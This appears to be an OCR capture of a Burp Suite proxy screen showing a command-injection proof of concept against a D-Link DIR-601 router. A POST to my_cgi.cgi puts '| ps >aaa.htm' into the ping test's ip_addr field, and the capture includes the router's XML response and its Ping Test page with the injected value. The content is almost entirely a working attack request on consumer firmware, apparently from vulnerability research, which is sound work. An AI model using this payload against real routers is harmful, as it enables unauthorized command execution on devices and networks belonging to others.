 # Host Met... URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
1266 http://192.168.0.1 POST /my_cgi.cgi?0.361115221289547 ✓ 200 223 XML cgi 192.168.0.1
Request
Pretty Raw Hex
\n
1 POST /my_cgi.cgi?0.361115221289547 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 61
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/tools_vct.htm
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 request=ping_test&ip_addr=
192.168.0.1%20%7C%20ps%20%3Eaaa.htm
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Connection: close
4 Date: Sat, 01 Jan 2011 00:41:06 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 79
7
8 <?xml version="1.0" encoding="UTF-8"?>
<root>
<ping_result>
2
</ping_result>
</root>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request headers 10
Response headers 5
Inspector
Notes
D-Link
DIR-601 SETUP ADVANCED TOOLS STATUS
ADMIN
TIME
SYSLOG
EMAIL SETTINGS
SYSTEM
FIRMWARE
DYNAMIC DNS
SYSTEM CHECK
SCHEDULES
PING TEST
Ping Test sends "ping" packets to test a computer on the Internet.
PING TEST
Host Name or IP Address : 192.168.0.1 | ps >aaa.htm Ping
PING RESULT
Unknown Host